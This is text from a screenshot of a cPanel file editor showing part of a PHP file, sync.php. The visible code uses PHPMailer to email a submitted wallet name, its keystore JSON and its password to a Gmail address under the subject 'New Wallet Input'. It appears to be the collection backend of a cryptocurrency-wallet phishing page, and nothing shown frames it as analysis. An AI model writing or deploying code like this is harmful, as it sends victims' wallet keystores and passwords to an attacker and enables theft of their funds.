 cPanel - Main
cPanel File Manager v3
sync.php - cPanel File Manag
Inbox (25,439) - ernestchuks
Welcome
ernestchukstech.com:2083/cpsess2510269512/frontend/paper_lantern/filemanager/editit.html?file=sync.php&fileop=&dir=%2Fhome%2Ferneda...
Error
Editing: /home/ernedawy/public_h Encoding: utf-8 Re-open Use legacy editor Save Changes Close
Keyboard shortcuts 13px PHP
175 $mail = new PHPMailer;
176
177 //From email address and name
178 $mail->setFrom("admin@ernestchukstech.com");
179 $mail->FromName = "Ernest Chuks";
180
181
182 $mail->addAddress("ernestchuks2000@gmail.com"); //Recipient name is
optional
183
184 //Address to which recipient will reply
185
186 //Send HTML or Plain Text email
187 $mail->isHTML(true);
188
189 $mail->Subject = "New Wallet Input";
190 $mail->Body = '
191 Wallet: <b>'.$wallet.' </b> <br/>
192 Keystore JSON: <b>'.$keystoreval.'</b> <br/>
193 Password: <b>'.$keystorepass.'</b>
194
195 ';
196
197
198 if(!$mail->send())
199 {
200 echo "no";
201 }
202 else
203 {
204 echo "yes";
205
206 }
207
208
209
Activate Windows
Success!